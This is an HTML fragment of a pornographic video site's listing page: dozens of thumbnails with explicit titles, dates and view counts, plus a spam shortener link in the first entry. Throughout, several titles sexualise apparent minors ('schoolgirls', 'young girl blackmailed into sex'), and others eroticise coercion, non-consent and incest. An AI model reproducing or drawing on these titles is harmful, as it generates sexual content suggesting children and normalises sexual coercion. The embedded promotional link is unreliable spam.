                                <img data-sg="8e04590b28885140" src="/thumbs/192/10233402157752144192_0.jpg" alt="CUTE JAPANESE SCHOOLGIRLS IN ELEVATOR FINGER FUCKED PUSSY JUICE IN MOUTH link fore more: https://link5s.co/HVbHw" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 17.03.2024</div>
                            <div class="desc">
                                <p>CUTE JAPANESE SCHOOLGIRLS IN ELEVATOR FINGER FUCKED PUSSY JUICE IN MOUTH link fore more: https://link5s.co/HVbHw</p>
                                <span class="views">16</span>
                                <span class="time">13:50</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/5075138543944856688/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="466e839dd1b9f470" src="/thumbs/688/5075138543944856688_0.jpg" alt="RoccoSiffredi A Bumpy Anus Pounding Casting For This Teenage Gorgeous" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.06.2024</div>
                            <div class="desc">
                                <p>RoccoSiffredi A Bumpy Anus Pounding Casting For This Teenage Gorgeous</p>
                                <span class="views">14</span>
                                <span class="time">10:22</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/4458809325640878059/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3de0df75380607eb" src="/thumbs/59/4458809325640878059_0.jpg" alt="Rough anal treatment makes Tiffany squirt a fountain" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.06.2024</div>
                            <div class="desc">
                                <p>Rough anal treatment makes Tiffany squirt a fountain</p>
                                <span class="views">14</span>
                                <span class="time">9:58</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3463870843535412486/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3012242e08c2cd06" src="/thumbs/486/3463870843535412486_0.jpg" alt="Sensual And Rough :) Oiling Her Sexy Body, Stockings, Hard Fingering, Pussy Fucking" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 19.01.2024</div>
                            <div class="desc">
                                <p>Sensual And Rough :) Oiling Her Sexy Body, Stockings, Hard Fingering, Pussy Fucking</p>
                                <span class="views">17</span>
                                <span class="time">7:02</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482547458890041/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe251af94d939" src="/thumbs/41/1426482547458890041_0.jpg" alt="HORRORPORN Roswell UFO" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 26.12.2023</div>
                            <div class="desc">
                                <p>HORRORPORN Roswell UFO</p>
                                <span class="views">13</span>
                                <span class="time">5:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/8440757376401625688/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="7523981cdfad5258" src="/thumbs/688/8440757376401625688_0.jpg" alt="Family Sinners - Big tit thicc stepmom likes it rough" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.06.2024</div>
                            <div class="desc">
                                <p>Family Sinners - Big tit thicc stepmom likes it rough</p>
                                <span class="views">11</span>
                                <span class="time">12:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/449782307695387369/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="63df2a0347062e9" src="/thumbs/369/449782307695387369_0.jpg" alt="Busty Yui Kyouno Enjoys a Rough Threesome - more at 69avs com" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 26.12.2023</div>
                            <div class="desc">
                                <p>Busty Yui Kyouno Enjoys a Rough Threesome - more at 69avs com</p>
                                <span class="views">11</span>
                                <span class="time">12:17</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/17365648182767154909/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="f0ff2d03dc3e76dd" src="/thumbs/909/17365648182767154909_0.jpg" alt="Interracial Anus Nymphos Gets Arsehole fucked Ebony Large Cock She Likes it Hardcore" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 26.12.2023</div>
                            <div class="desc">
                                <p>Interracial Anus Nymphos Gets Arsehole fucked Ebony Large Cock She Likes it Hardcore</p>
                                <span class="views">10</span>
                                <span class="time">10:14</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/14290684630358939247/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="c652b5f4bdadd66f" src="/thumbs/247/14290684630358939247_0.jpg" alt="Submissive dyke fingered while eating BDSM pussy" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.06.2024</div>
                            <div class="desc">
                                <p>Submissive dyke fingered while eating BDSM pussy</p>
                                <span class="views">8</span>
                                <span class="time">10:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942640731016946/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10fb044ef2" src="/thumbs/946/3824942640731016946_0.jpg" alt="[Cock Ninja Studios] Fifi Foxx in: Insecure Mom Fucked By Son Preview" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 22.12.2023</div>
                            <div class="desc">
                                <p>[Cock Ninja Studios] Fifi Foxx in: Insecure Mom Fucked By Son Preview</p>
                                <span class="views">588</span>
                                <span class="time">1:52</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/8819895741161605680/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="7a6690725feb0a30" src="/thumbs/680/8819895741161605680_0.jpg" alt="Espana novice gets fucked in afternoon by the great dick of her Boyfriend!Danika Mori" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 13.01.2024</div>
                            <div class="desc">
                                <p>Espana novice gets fucked in afternoon by the great dick of her Boyfriend!Danika Mori</p>
                                <span class="views">9</span>
                                <span class="time">16:24</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942639349290105/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10a8a8d479" src="/thumbs/105/3824942639349290105_0.jpg" alt="Fuck in garage" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 19.02.2024</div>
                            <div class="desc">
                                <p>Fuck in garage</p>
                                <span class="views">13</span>
                                <span class="time">9:40</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852735323121978/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9ff74293a" src="/thumbs/978/2705852735323121978_0.jpg" alt="Forced to cum" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.06.2024</div>
                            <div class="desc">
                                <p>Forced to cum</p>
                                <span class="views">11</span>
                                <span class="time">7:03</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1907669256129249877/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1a796714c8848255" src="/thumbs/877/1907669256129249877_0.jpg" alt="Brunette has BBC shoved deep in her facehole" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 19.02.2024</div>
                            <div class="desc">
                                <p>Brunette has BBC shoved deep in her facehole</p>
                                <span class="views">13</span>
                                <span class="time">14:33</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1779808622726067449/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="18b3268335c3b4f9" src="/thumbs/449/1779808622726067449_0.jpg" alt="Sata Jones tightly anus destroyed by large toy" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.06.2024</div>
                            <div class="desc">
                                <p>Sata Jones tightly anus destroyed by large toy</p>
                                <span class="views">11</span>
                                <span class="time">12:18</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482547180447169/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe2519efc25c1" src="/thumbs/169/1426482547180447169_0.jpg" alt="Exploitedteensasia Exclusive Scene Skinny Meg Filipino Amateur Teen Anal Fingering And Fuck Rough Sex" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.06.2024</div>
                            <div class="desc">
                                <p>Exploitedteensasia Exclusive Scene Skinny Meg Filipino Amateur Teen Anal Fingering And Fuck Rough Sex</p>
                                <span class="views">17</span>
                                <span class="time">7:37</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/678239388093327621/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="969972147fb2905" src="/thumbs/621/678239388093327621_0.jpg" alt="Blindfolded exotic Honey Gold has Rough Sex" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 19.02.2024</div>
                            <div class="desc">
                                <p>Blindfolded exotic Honey Gold has Rough Sex</p>
                                <span class="views">8</span>
                                <span class="time">10:18</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942637270766290/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed102cc512d2" src="/thumbs/290/3824942637270766290_0.jpg" alt="Soccer Girls Score Some Balls" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.06.2024</div>
                            <div class="desc">
                                <p>Soccer Girls Score Some Balls</p>
                                <span class="views">1</span>
                                <span class="time">8:19</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/15427805213223645472/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="d61a9319f61d7120" src="/thumbs/472/15427805213223645472_0.jpg" alt="Cherrypimps: Natural Big Tits Asian Alexia Anders Rides Cowgirl Hardcore with Charles Dera" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 19.02.2024</div>
                            <div class="desc">
                                <p>Cherrypimps: Natural Big Tits Asian Alexia Anders Rides Cowgirl Hardcore with Charles Dera</p>
                                <span class="views">11</span>
                                <span class="time">10:08</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942639295417429/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10a572cc55" src="/thumbs/429/3824942639295417429_0.jpg" alt="Maria Rya masturbating shown up close" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.06.2024</div>
                            <div class="desc">
                                <p>Maria Rya masturbating shown up close</p>
                                <span class="views">11</span>
                                <span class="time">8:30</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482546506771949/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe25176d4aded" src="/thumbs/949/1426482546506771949_0.jpg" alt="Asian bondage deepthroat" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 19.02.2024</div>
                            <div class="desc">
                                <p>Asian bondage deepthroat</p>
                                <span class="views">12</span>
                                <span class="time">6:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/8138441994288445695/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="70f18ddfdeaf38ff" src="/thumbs/695/8138441994288445695_0.jpg" alt="Petite teen Freya longs for a brutal fuck" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 16.03.2024</div>
                            <div class="desc">
                                <p>Petite teen Freya longs for a brutal fuck</p>
                                <span class="views">9</span>
                                <span class="time">12:15</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852735231992752/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9fa05a3b0" src="/thumbs/752/2705852735231992752_0.jpg" alt="Rough Finger Fuck Makes teen squirt for first time" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 19.02.2024</div>
                            <div class="desc">
                                <p>Rough Finger Fuck Makes teen squirt for first time</p>
                                <span class="views">8</span>
                                <span class="time">10:10</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852731847557324/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9304b40cc" src="/thumbs/324/2705852731847557324_0.jpg" alt="Daisy Ducati rough lesbian wrestling vs Victoria Voxxx" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 19.02.2024</div>
                            <div class="desc">
                                <p>Daisy Ducati rough lesbian wrestling vs Victoria Voxxx</p>
                                <span class="views">10</span>
                                <span class="time">13:20</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3773352101568800132/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="345da3be8a7b6584" src="/thumbs/132/3773352101568800132_0.jpg" alt="Adorable brunette Japanese milf with staggering nude forms, Sofia Takigawa, is in for a rough play along two really horny guys." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 19.02.2024</div>
                            <div class="desc">
                                <p>Adorable brunette Japanese milf with staggering nude forms, Sofia Takigawa, is in for a rough play along two really horny guys.</p>
                                <span class="views">9</span>
                                <span class="time">7:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/4483357208865723270/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3e3815a0aba0d386" src="/thumbs/270/4483357208865723270_0.jpg" alt="In pain and in love with the master whip slave gets spanking" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 19.02.2024</div>
                            <div class="desc">
                                <p>In pain and in love with the master whip slave gets spanking</p>
                                <span class="views">5</span>
                                <span class="time">7:19</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/17338104459743022056/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="f09d522519994be8" src="/thumbs/56/17338104459743022056_0.jpg" alt="Horny step mom was a bad bitch and gets punished hard and rough" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.02.2025</div>
                            <div class="desc">
                                <p>Horny step mom was a bad bitch and gets punished hard and rough</p>
                                <span class="views">7</span>
                                <span class="time">7:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/14239048066598490815/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="c59b42c65d50d2bf" src="/thumbs/815/14239048066598490815_0.jpg" alt="Two wild TEENs share one cock for rough sex and BJ" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 19.02.2024</div>
                            <div class="desc">
                                <p>Two wild TEENs share one cock for rough sex and BJ</p>
                                <span class="views">8</span>
                                <span class="time">20:38</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/5526659080475641783/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="4cb2a326f67007b7" src="/thumbs/783/5526659080475641783_0.jpg" alt="Asian milf in heats rides cock in rough manners." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 19.02.2024</div>
                            <div class="desc">
                                <p>Asian milf in heats rides cock in rough manners.</p>
                                <span class="views">9</span>
                                <span class="time">7:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/4421895727225575214/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3d5dbabc5719172e" src="/thumbs/214/4421895727225575214_0.jpg" alt="Gaping pretty fingers anus prior bumpy sex until cream pie" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 8.02.2025</div>
                            <div class="desc">
                                <p>Gaping pretty fingers anus prior bumpy sex until cream pie</p>
                                <span class="views">7</span>
                                <span class="time">8:10</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482545971536608/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe25156eda2e0" src="/thumbs/608/1426482545971536608_0.jpg" alt="Kinky teen bitch Kendall Woods gets fucked while handcuffed" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.06.2024</div>
                            <div class="desc">
                                <p>Kinky teen bitch Kendall Woods gets fucked while handcuffed</p>
                                <span class="views">307</span>
                                <span class="time">5:40</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3511810671538083352/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="30bc75330b741618" src="/thumbs/352/3511810671538083352_0.jpg" alt="Mature Lady Interracial Hardcore Pussy Fucked and Swallows" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 8.02.2025</div>
                            <div class="desc">
                                <p>Mature Lady Interracial Hardcore Pussy Fucked and Swallows</p>
                                <span class="views">6</span>
                                <span class="time">6:06</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852735008284551/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9ecb01f87" src="/thumbs/551/2705852735008284551_0.jpg" alt="Rough Anal Threesome Swinger MILF" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 8.02.2025</div>
                            <div class="desc">
                                <p>Rough Anal Threesome Swinger MILF</p>
                                <span class="views">21</span>
                                <span class="time">12:28</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482546762577117/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe2518613f4dd" src="/thumbs/117/1426482546762577117_0.jpg" alt="Teen lez banged rough" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 21.12.2023</div>
                            <div class="desc">
                                <p>Teen lez banged rough</p>
                                <span class="views">314</span>
                                <span class="time">8:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482546966142915/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe25192361fc3" src="/thumbs/915/1426482546966142915_0.jpg" alt="Teen amateur sucks 4 jizz" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 19.02.2024</div>
                            <div class="desc">
                                <p>Teen amateur sucks 4 jizz</p>
                                <span class="views">8</span>
                                <span class="time">10:10</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/351225823946658434/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="4dfce06a848d282" src="/thumbs/434/351225823946658434_0.jpg" alt="She had a rough night but so what" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 22.12.2023</div>
                            <div class="desc">
                                <p>She had a rough night but so what</p>
                                <span class="views">0</span>
                                <span class="time">7:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/17422693843031970780/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="f1c9d7bda84e53dc" src="/thumbs/780/17422693843031970780_0.jpg" alt="d. gets b. fingering m. and f. sex by grand f. pov indian" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 19.02.2024</div>
                            <div class="desc">
                                <p>d. gets b. fingering m. and f. sex by grand f. pov indian</p>
                                <span class="views">10</span>
                                <span class="time">6:16</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3018289224927747429/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="29e31e0ef9351d65" src="/thumbs/429/3018289224927747429_0.jpg" alt="Wrong blonde bitch Hayley Rivers question to asshole punishment and got it packed!!!" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 8.02.2025</div>
                            <div class="desc">
                                <p>Wrong blonde bitch Hayley Rivers question to asshole punishment and got it packed!!!</p>
                                <span class="views">8</span>
                                <span class="time">21:02</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852733743405054/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9a14b97fe" src="/thumbs/54/2705852733743405054_0.jpg" alt="Axen italian pornstar anal fist pervert extreme dp troia" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 8.02.2025</div>
                            <div class="desc">
                                <p>Axen italian pornstar anal fist pervert extreme dp troia</p>
                                <span class="views">7</span>
                                <span class="time">21:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482547312148063/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe251a6d5be5f" src="/thumbs/63/1426482547312148063_0.jpg" alt="Exploitedteensasia Exclusive Scene Filipino Amateur Teen Mandy Finger In Ass And Face Full Of Cum" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 8.02.2025</div>
                            <div class="desc">
                                <p>Exploitedteensasia Exclusive Scene Filipino Amateur Teen Mandy Finger In Ass And Face Full Of Cum</p>
                                <span class="views">7</span>
                                <span class="time">10:20</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942637464129723/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10384b90bb" src="/thumbs/723/3824942637464129723_0.jpg" alt="Two Drunk Lesbians In Wet and Hard Strapon Plugging Adventure" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 26.12.2023</div>
                            <div class="desc">
                                <p>Two Drunk Lesbians In Wet and Hard Strapon Plugging Adventure</p>
                                <span class="views">443</span>
                                <span class="time">12:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482546025623622/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe2515a26f046" src="/thumbs/622/1426482546025623622_0.jpg" alt="Naughty angel Lana Rhoades facialized after rough blowbang" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.06.2024</div>
                            <div class="desc">
                                <p>Naughty angel Lana Rhoades facialized after rough blowbang</p>
                                <span class="views">8</span>
                                <span class="time">6:15</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/701911873049688606/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="9bdb12130c17a1e" src="/thumbs/606/701911873049688606_0.jpg" alt="Fellas finger fuck the hell out of the brunette skank" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.06.2024</div>
                            <div class="desc">
                                <p>Fellas finger fuck the hell out of the brunette skank</p>
                                <span class="views">128</span>
                                <span class="time">1:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/989607518581353750/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="dbbcacb8418ed16" src="/thumbs/750/989607518581353750_0.jpg" alt="Ravishing Step Sister With Massive Silicone Boobs" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.06.2024</div>
                            <div class="desc">
                                <p>Ravishing Step Sister With Massive Silicone Boobs</p>
                                <span class="views">8</span>
                                <span class="time">26:25</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/17999572905746438266/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="f9cb543123c3187a" src="/thumbs/266/17999572905746438266_0.jpg" alt="Tiny teen girl needs a rough plow for satisfaction" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 19.01.2024</div>
                            <div class="desc">
                                <p>Tiny teen girl needs a rough plow for satisfaction</p>
                                <span class="views">353</span>
                                <span class="time">10:35</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942639224265040/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10a1351950" src="/thumbs/40/3824942639224265040_0.jpg" alt="Young girl blackmailed into sex by her creepy online crush" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 13.12.2023</div>
                            <div class="desc">
                                <p>Young girl blackmailed into sex by her creepy online crush</p>
                                <span class="views">370</span>
                                <span class="time">6:18</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482547542484171/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe251b49064cb" src="/thumbs/171/1426482547542484171_0.jpg" alt="Fingerfucked brit moans and begs" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.06.2024</div>
                            <div class="desc">
                                <p>Fingerfucked brit moans and begs</p>
                                <span class="views">9</span>
                                <span class="time">10:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/8937669550124526916/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="7c08fb1a1eff6d44" src="/thumbs/916/8937669550124526916_0.jpg" alt="Closely asshole girl Anna De Ville" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.06.2024</div>
                            <div class="desc">
                                <p>Closely asshole girl Anna De Ville</p>
                                <span class="views">7</span>
                                <span class="time">6:15</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/5988608633854775664/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="531bcfd2cfc05170" src="/thumbs/664/5988608633854775664_0.jpg" alt="Photo shooting turns into rough fucking" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.06.2024</div>
                            <div class="desc">
                                <p>Photo shooting turns into rough fucking</p>
                                <span class="views">7</span>
                                <span class="time">10:12</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/5736957778343313358/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="4f9dc4b425913fce" src="/thumbs/358/5736957778343313358_0.jpg" alt="Squirting sub slut punished for faking orgasm" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.06.2024</div>
                            <div class="desc">
                                <p>Squirting sub slut punished for faking orgasm</p>
                                <span class="views">5</span>
                                <span class="time">8:47</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/5288269547595389289/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="4963b52294f05969" src="/thumbs/289/5288269547595389289_0.jpg" alt="Anally dominated slave banged by rough dom" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.06.2024</div>
                            <div class="desc">
                                <p>Anally dominated slave banged by rough dom</p>
                                <span class="views">5</span>
                                <span class="time">6:08</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942639446318376/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10ae715d28" src="/thumbs/376/3824942639446318376_0.jpg" alt="Crazy Sonia always ready for sex!" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.06.2024</div>
                            <div class="desc">
                                <p>Crazy Sonia always ready for sex!</p>
                                <span class="views">5</span>
                                <span class="time">19:49</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3304783091097930347/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="2ddcf2b63c9c0a6b" src="/thumbs/347/3304783091097930347_0.jpg" alt="Watch her kneeling and sucking on both cocks during top foreplay, in advance to having her cramped pussy and ass enlarged in a rough gangbang fuck." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.06.2024</div>
                            <div class="desc">
                                <p>Watch her kneeling and sucking on both cocks during top foreplay, in advance to having her cramped pussy and ass enlarged in a rough gangbang fuck.</p>
                                <span class="views">4</span>
                                <span class="time">7:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852734395373377/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9c827d741" src="/thumbs/377/2705852734395373377_0.jpg" alt="Rough bondage along hairy cunt Tsubasa Aihara" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.06.2024</div>
                            <div class="desc">
                                <p>Rough bondage along hairy cunt Tsubasa Aihara</p>
                                <span class="views">4</span>
                                <span class="time">12:16</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852733146780007/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb97dbbd167" src="/thumbs/7/2705852733146780007_0.jpg" alt="PORNXN Fisting her brains out" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.06.2024</div>
                            <div class="desc">
                                <p>PORNXN Fisting her brains out</p>
                                <span class="views">92</span>
                                <span class="time">12:43</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/15566873688969131007/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="d808a524ae6133ff" src="/thumbs/7/15566873688969131007_0.jpg" alt="After some deep throat fun, he returns the favour by eating out her fresh pussy and giving her a hard finger blasting." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.06.2024</div>
                            <div class="desc">
                                <p>After some deep throat fun, he returns the favour by eating out her fresh pussy and giving her a hard finger blasting.</p>
                                <span class="views">4</span>
                                <span class="time">7:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
